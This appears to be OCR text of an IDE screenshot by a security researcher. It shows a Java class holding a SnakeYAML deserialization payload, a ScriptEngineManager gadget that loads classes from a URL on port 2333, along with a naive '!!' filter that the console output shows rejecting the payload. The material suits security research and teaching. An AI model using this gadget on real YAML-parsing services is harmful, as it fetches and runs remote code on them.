 5 /**
6 * @author 浅蓝
7 * @email blue@ixsec.org
8 * @since 2019/7/10 10:03
9 */
10 public class SnakeYaml {
11
12
13 public static void main(String[] args) {
14
15 String data = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:2333/\"]]]]";
16 Object parse = SnakeYaml.parse(data, Object.class);
17
18
19 }
20
21
22 public static Object parse(String data, Class clazz){
23 if (data.indexOf("!!") != -1){
24 throw new RuntimeException("error");
25 }
26 Yaml yaml = new Yaml();
27 return yaml.loadAs(data,clazz);
28 }
29
SnakeYaml › parse()
SnakeYaml
D:\Software\Java\bin\java ...
Exception in thread "main" java.lang.RuntimeException: error
at yaml.SnakeYaml.parse(SnakeYaml.java:24)
at yaml.SnakeYaml.main(SnakeYaml.java:16)